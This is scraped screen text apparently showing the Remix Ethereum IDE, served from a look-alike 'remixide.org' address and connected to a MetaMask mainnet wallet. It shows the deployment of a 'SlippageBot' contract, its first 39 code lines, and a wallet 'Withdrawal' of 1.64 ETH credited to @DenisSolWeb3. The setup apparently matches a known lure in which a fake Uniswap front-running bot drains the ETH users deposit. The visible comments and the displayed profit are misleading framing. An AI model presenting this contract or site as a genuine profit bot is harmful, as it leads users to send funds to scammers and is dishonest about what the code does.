 Remix - Ethereum IDE
Contract Address 0x837389A605
remixide.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Injected Provider - MetaMask
Main (1) network
ACCOUNT
0xf5a...975AB (1.881 ETH)
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT (Compiled by Remix)
SlippageBot - contracts/Bot.sol
Deploy
string _mainTokenSymbol, stri
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 3
Deployed Contracts
SLIPPAGEBOT AT 0X837...20A31 (E
Balance: 0 ETH
start
withdrawal
tokenName
tokenSym...
Low level interactions
Home
Bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // Import Libraries Migrator/Exchange/Factory
5 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/IUniswapV2Migrator.sol";
6 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchange.sol";
7 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory.sol";
8
9 contract SlippageBot {
10
11 string public tokenName;
12 string public tokenSymbol;
13 uint liquidity;
14
15 event Log(string _msg);
16
17 constructor(string memory _mainTokenSymbol, string memory _mainTokenName) public {
18 tokenSymbol = _mainTokenSymbol;
19 tokenName = _mainTokenName;
20 }
21
22 receive() external payable {}
23
24 struct slice {
25 uint _len;
26 uint _ptr;
27 }
28
29 /*
30 * @dev Find newly deployed contracts on Uniswap Exchange
31 * @param memory of required contract liquidity.
32 * @param other The second slice to compare.
33 * @return New contracts with required liquidity.
34 */
35
36 function findNewContracts(slice memory self, slice memory other) internal pure returns (int) {
37 uint shortest = self._len;
38
39 if (other._len < self._len)
0
listen on all transactions
Search with transaction hash or address
transact to SlippageBot.withdrawal pending ...
view on etherscan
[block:16898297 txIndex:101] from: 0xf5a...975AB to: SlippageBot.withdrawal() 0x837...20A31 value: 0 wei data: 0xd4e...93292 logs: 0 hash: 0x15d...e0527
Debug
>
@DenisSolWeb3
Ethereum Mainnet
Connected
Account 1
0xf5a...75AB
1.881 ETH
$ 3271.2
Buy
Send
Swap
Assets
Activity
Portfolio site
Withdrawal
1.64 ETH
Mar 24 · remixide.org
$ 2853.6 USD